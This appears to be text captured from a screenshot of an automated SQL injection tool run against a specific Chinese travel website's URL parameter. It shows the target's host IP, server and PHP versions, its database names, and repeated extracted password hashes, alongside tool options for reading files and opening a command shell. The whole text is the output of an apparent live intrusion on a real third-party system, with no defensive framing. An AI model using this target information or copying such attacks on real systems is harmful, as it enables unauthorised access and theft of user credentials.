 Target: http://travel.jxntv.cn///tbcat.php?id=38020
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load
Post Data:
About Info Tables Read Files Cmd Shell Query
Get Stop Save
Target: http://travel.jxntv.cn///tbcat.php?id=3802
Host IP: 117.21.178.76
Web Server: nginx/1.7.9
Powered-by: PHP/5.2.6
DB Server: MySQL >=5
Current DB: xzy_new
Data Bases: information_schema
jiawei
livezilla
xzy_new
zhongding
Status: I'm IDLE Clear Lo
Data Found: password=e10adc3949ba59abbe56e057f20f883e
Data Found: password=e10adc3949ba59abbe56e057f20f883e
Data Found: password=e10adc3949ba59abbe56e057f20f883e
Data Found: password=e10adc3949ba59abbe56e057f20f883e
Data Found: password=e10adc3949ba59abbe56e057f20f883e
Data Found: password=e10adc3949ba59abbe56e057f20f883e
Data Found: password=e10adc3949ba59abbe56e057f20f883e
Data Found: password=e10adc3949ba59abbe56e057f20f883e
Data Found: password=e10adc3949ba59abbe56e057f20f883e